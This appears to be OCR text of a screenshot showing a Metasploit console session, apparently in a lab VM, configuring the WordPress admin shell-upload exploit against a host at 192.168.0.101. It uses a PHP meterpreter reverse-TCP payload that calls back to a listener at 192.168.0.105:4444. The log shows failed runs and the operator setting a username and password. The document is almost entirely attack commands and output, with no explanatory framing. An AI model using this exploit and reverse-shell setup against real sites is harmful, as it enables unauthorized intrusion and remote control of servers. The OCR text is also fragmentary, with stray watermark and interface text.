 Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD 5p4c3 yes The WordPress password to authenticate w
Proxies no A proxy chain of format type:host:port[,
RHOSTS 192.168.0.101 yes The target host(s), range CIDR identifie
:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connection
TARGETURI /wordpress yes The base path to the wordpress applicatio
USERNAME yes The WordPress username to authenticate wi
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.105 yes The listen address (an interface may be speci
LPORT 4444 yes The listen port
KA
BY OFFENSIVE
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[-] Exploit failed: One or more options failed to validate: USERNAME.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[-] Exploit failed: One or more options failed to validate: USERNAME.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME noobbox
USERNAME => noobbox
msf6 exploit(unix/webapp/wp_admin_shell_upload) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G